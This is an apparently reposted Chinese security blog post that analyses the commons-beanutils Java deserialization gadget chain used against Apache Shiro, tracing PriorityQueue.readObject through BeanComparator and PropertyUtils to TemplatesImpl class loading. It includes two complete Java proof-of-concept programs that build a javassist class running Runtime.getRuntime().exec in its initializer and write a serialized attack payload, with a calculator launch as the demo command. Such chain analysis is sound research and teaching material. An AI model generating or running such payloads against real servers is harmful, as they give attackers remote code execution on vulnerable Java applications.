一、 简介
commons-beanutils 是Apache开源组织提供的用于操作JAVA BEAN的工具包。使用commons-beanutils,我们可以很方便的对bean对象的属性进行操作。
而在Shiro的环境中 CB是自带的依赖,所以比较常见。
操作bean对象举例:

二 、分析
1. PropertyUtils.getProperty()
commons-beanutils中提供了一个静态方法PropertyUtils.getProperty(),可以让使用者直接调用任意JavaBean的getter和setter方法。

可以看到这里获取到getName并且invoke调用

2.TemplatesImpl
而在CC2的分析中,自己的分析文章: CC2反序列化链 与 TemplatesImpl命令执行链 - 分析 - FreeBuf网络安全行业门户,我们可以了解到存在一条TemplatesImpl的链条,下面是这条链的POC:
链:
TemplatesImpl#getProperty()
TemplatesImpl#newTransformer()
TemplatesImpl#getTransletInstance()
TemplatesImpl#defineTransletClasses()
TransletClassLoader#defineClass()
通过TemplatesImpl的getOutputProperties的方法,可以实例化我们通过javassist构造的恶意类,执行其中静态代码块中的恶意方法,现在通过getProperty()调用getProperty()看一下
POC:
public class test {
public static void main(String[] args) throws InvocationTargetException, IllegalAccessException, NoSuchMethodException, CannotCompileException, NotFoundException, IOException, InstantiationException, NoSuchFieldException {
ClassPool classPool = ClassPool.getDefault(); // 获取CtClass容器
classPool.insertClassPath(new ClassClassPath(AbstractTranslet.class)); // 引入AbstractTranslet路径到classpath中
CtClass testCtClass = classPool.makeClass("test"); // 创建CtClass对象
testCtClass.setSuperclass(classPool.get(AbstractTranslet.class.getName())); // 设置父类为AbstractTranslet
CtConstructor ctConstructor = testCtClass.makeClassInitializer(); // 创建空初始化构造器
ctConstructor.insertBefore("Runtime.getRuntime().exec(\"calc\");"); // 插入初始化语句
byte[] classBytes = testCtClass.toBytecode(); // 获取字节数据
TemplatesImpl templates = new TemplatesImpl();
Class<? extends TemplatesImpl> templatesClass = templates.getClass();
Field bytecodes = TemplatesImpl.class.getDeclaredField("_bytecodes");
bytecodes.setAccessible(true);
bytecodes.set(templates, new byte[][] {classBytes});
Field name = TemplatesImpl.class.getDeclaredField("_name");
name.setAccessible(true);
name.set(templates, "Test");
Field tfactory = TemplatesImpl.class.getDeclaredField("_tfactory");
tfactory.setAccessible(true);
tfactory.set(templates, new TransformerFactoryImpl());
PropertyUtils.getProperty(templates, "outputProperties");
}
}

可以看到也是可以正常弹出计算器的,我们需要继续寻找一个类调用了getProperty方法,并且和我们的反序列化相关
3.BeanComparator
在BeanComparator#Compare中可以发现调用了getProperty方法
而这里的property是构造函数进行的赋值,可控

所以现在继续找哪里调用了这个compare,现在就可以自然想到,在CC2中中的PriorityQueue#readObject,中调用到最后就是去执行compare方法,具体的不再分析,可以查看我的这个文章:CC2反序列化链 与 TemplatesImpl命令执行链 - 分析 - FreeBuf网络安全行业门户

所以现在整体的链就清晰了
4.整体调用链
PriorityQueue.readObject()
-> BeanComparator.compare()
-> PropertyUtils.getProperty()
-> TemplatesImpl.getOutputProperties()
-> TemplatesImpl#newTransformer()
-> ................
-> TransletClassLoader.defineClass()
-> Evil.newInstance()
完整POC
public class test {
public static void main(String[] args) throws Exception {
//javassist 设置恶意类
ClassPool classPool = ClassPool.getDefault(); // 获取CtClass容器
classPool.insertClassPath(new ClassClassPath(AbstractTranslet.class)); // 引入AbstractTranslet路径到classpath中
CtClass testCtClass = classPool.makeClass("test"); // 创建CtClass对象
testCtClass.setSuperclass(classPool.get(AbstractTranslet.class.getName())); // 设置父类为AbstractTranslet
CtConstructor ctConstructor = testCtClass.makeClassInitializer(); // 创建空初始化构造器
ctConstructor.insertBefore("Runtime.getRuntime().exec(\"calc\");"); // 插入初始化语句
byte[] classBytes = testCtClass.toBytecode(); // 获取字节数据
TemplatesImpl templates = new TemplatesImpl();
Class<? extends TemplatesImpl> templatesClass = templates.getClass();
Field bytecodes = TemplatesImpl.class.getDeclaredField("_bytecodes");
bytecodes.setAccessible(true);
bytecodes.set(templates, new byte[][] {classBytes});
Field name = TemplatesImpl.class.getDeclaredField("_name");
name.setAccessible(true);
name.set(templates, "Test");
Field tfactory = TemplatesImpl.class.getDeclaredField("_tfactory");
tfactory.setAccessible(true);
tfactory.set(templates, new TransformerFactoryImpl());
//设置BeanComparator对象
BeanComparator comparator = new BeanComparator();
setFieldValue(comparator,"property","outputProperties");
PriorityQueue priorityQueue = new PriorityQueue(2, comparator);
setFieldValue(priorityQueue,"queue",new Object[]{templates,templates});
setFieldValue(priorityQueue, "size", 2);
Object[] objects = {templates, 2};
setFieldValue(priorityQueue, "queue", objects);
//序列化
ObjectOutputStream outputStream = new ObjectOutputStream(new FileOutputStream("./cc2.bin"));
outputStream.writeObject(priorityQueue);
outputStream.close();
ObjectInputStream inputStream = new ObjectInputStream(new FileInputStream("./cc2.bin"));
inputStream.readObject();
}
public static void setFieldValue(final Object obj, final String fieldName, final Object value) throws Exception {
final Field field = getField(obj.getClass(), fieldName);
field.set(obj, value);
}
public static Field getField(final Class<?> clazz, final String fieldName) {
Field field = null;
try {
field = clazz.getDeclaredField(fieldName);
field.setAccessible(true);
}
catch (NoSuchFieldException ex) {
if (clazz.getSuperclass() != null)
field = getField(clazz.getSuperclass(), fieldName);
}
return field;
}
}

4A评测 - 免责申明
本站提供的一切软件、教程和内容信息仅限用于学习和研究目的。
不得将上述内容用于商业或者非法用途,否则一切后果请用户自负。
本站信息来自网络,版权争议与本站无关。您必须在下载后的24个小时之内,从您的电脑或手机中彻底删除上述内容。
如果您喜欢该程序,请支持正版,购买注册,得到更好的正版服务。如有侵权请邮件与我们联系处理。敬请谅解!
程序来源网络,不确保不包含木马病毒等危险内容,请在确保安全的情况下或使用虚拟机使用。
侵权违规投诉邮箱:4ablog168#gmail.com(#换成@)


